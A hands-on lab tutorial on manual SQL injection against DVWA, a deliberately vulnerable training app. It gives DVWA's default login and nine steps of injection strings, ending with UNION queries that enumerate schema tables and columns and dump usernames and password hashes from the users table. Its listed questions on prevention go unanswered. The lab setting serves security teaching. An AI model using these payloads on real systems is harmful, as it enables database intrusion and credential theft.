**SQL injection**



* What is SQL injection?
* How does a SQL injection attack work?
* How is a SQL Injection attack prevented?

**Basic SQL Injection Attack using DVWA**

**Log in to DVWA**

***Credentials***

***Username – admin***

***Password - password***

***Set the DVWA Security level***

1. Click on DVWA Security, in the left-hand menu.
2. Select **“low”**
3. Click **Submit**



***SQL Injection Menu***

1. Select "SQL Injection" from the left navigation menu.



**Manual SQL Injection**

***Task 01: Basic Injection***

1. Input "1" into the text box.
2. Click **Submit**.

Note, webpage/code is supposed to print ID, First name, and Surname to the screen.



***Task 02: Always True Scenario***

1. Input the below text into the User ID Textbox

**%' or '0'='0**

1. Click **Submit**

***Task 03: Display Database Version***

1. Input the below text into the User ID Textbox.

**%' or 0=0 union select null, version() #**

1. Click **Submit**

***Task 04 : Display Database User***

1. Input the below text into the User ID Textbox.

**%' or 0=0 union select null, user() #**

1. Click **Submit**

***Task 05: Display Database Name***

1. Input the below text into the User ID Textbox.

**%' or 0=0 union select null, database() #**

1. Click **Submit**



***Task 06: Display all tables in information_schema***

1. Input the below text into the User ID Textbox.

**%' and 1=0 union select null, table_name from information_schema.tables #**

1. Click **Submit**



***Task 07: Display all the user tables in information_schema***

1. Input the below text into the User ID Textbox.

**%' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#**

1. Click **Submit**



***Task 08: Display all the columns fields in the information_schema user table***

1. Input the below text into the User ID Textbox.

**%' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns where table_name = 'users' #**

1. Click **Submit**

***Task 09 : Display all the columns field contents in the information_schema user table***

1. Input the below text into the User ID Textbox.

**%' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #**

1. Click **Submit**

